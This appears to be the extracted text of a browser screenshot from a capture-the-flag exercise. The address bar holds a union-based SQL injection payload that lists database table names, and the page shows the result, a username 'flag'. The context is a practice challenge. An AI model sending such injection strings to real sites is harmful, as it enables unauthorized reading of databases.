 不安全 http://challenge.qsnctf.com:30294/?id=-1' union select 1,table_name,3 from information_schema.tables --+
G1itch::CTF ctfshow-web入门-ph... 回归终端 博客 PHP intval()函数详解... w3school 在线教程 训练 - TEAM GIPSY
Use get method send id to start find flag.
Your Username:flag
Your Password:3